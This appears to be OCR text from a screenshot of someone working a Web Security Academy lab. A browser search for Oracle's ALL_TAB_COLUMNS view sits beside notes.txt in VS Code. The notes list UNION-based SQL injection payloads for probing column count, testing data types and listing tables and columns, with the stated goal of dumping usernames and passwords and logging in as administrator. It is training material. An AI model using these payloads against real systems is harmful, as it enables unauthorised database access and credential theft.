 Burp Suite Community E...
ALL_TAB_COLUMNS - ...
● notes.txt - lab-09 - Vis...
02:17 AM
ALL_TAB_COLUMNS - Mozilla Firefox
Web Security Aca
Lab: SQL injectio
SQL injection che
SQL injection att
ALL_TAB_COLU
https://docs.oracle.com/cd/B19306_01/server.102/
Burp
AWAE - Advanced We...
My Clients Control Pan...
Google
all_tab_columns oracle
All
Images
News
Shopping
Maps
More
Settings
Tools
About 40,700 results (0.49 seconds)
https://docs.oracle.com › server.102 › statviews_2094
ALL_TAB_COLUMNS
ALL_TAB_COLUMNS. ALL_TAB_COLUMNS describes the columns of the tables, views, and
clusters accessible to the current user. To gather statistics for this ...
People also ask
What is All_tab_columns?
What is data length in All_tab_columns?
How can I see all columns in Oracle?
How can I see all tables in Oracle?
Feedback
https://docs.oracle.com › database › REFRN
3.103 all_tab_columns
3.103 ALL_TAB_COLUMNS. ALL_TAB_COLUMNS describes the columns of the tables, views,
and clusters accessible to the current user. To gather statistics for ...
https://docs.oracle.com › server.111 › statviews_2091
ALL_TAB_COLUMNS
ALL_TAB_COLUMNS describes the columns of the tables, views, and clusters ... However,
Oracle Database does not create a histogram with more buckets than ...
https://dba.stackexchange.com › questions › understand...
Understanding Oracle's ALL_TAB_COLUMNS - Database ...
Waiting for docs.oracle.com...
● notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITO...
1 UNSAVED
LAB-09
notes.txt
sqli-lab-10.py
OUTLINE
notes.txt ●
sqli-lab-10.py
notes.txt
1 Lab #10 - SQL injection attack, listing the database
contents on Oracle
2
3 End Goals:
4 - Determine which table contains the usernames and
passwords
5 - Determine the column names in table
6 - Output the content of the table
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Determine the number of columns
12 ' order by 3-- -> internal server error
13
14 3 - 1 = 2
15
16 2) Find data type of columns
17 ' UNION select 'a', 'a' from DUAL--
18 -> Oracle database
19 -> both columns accept type text
20
21 3) Output the list of tables in the database
22
23 ' UNION SELECT table_name, NULL FROM all_tables--
24
25 USERS_JYPOMG
26
27 4) Output the column names of the users table
28
29 ' UNION SELECT column, NULL FROM all_tab_columns WHERE
table_name = 'USERS_JYPOMG'--
30
31
1
1
Python 3.9.1 64-bit
0 0 2
plaintext | notes.txt
Ln 29, Col 34 (15 selected)
Spaces: 4
UTF-8
LF
Plain Text